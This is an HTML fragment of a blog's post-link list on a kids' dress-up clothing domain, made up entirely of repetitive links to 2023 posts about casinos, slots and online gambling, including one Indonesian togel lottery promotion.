                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
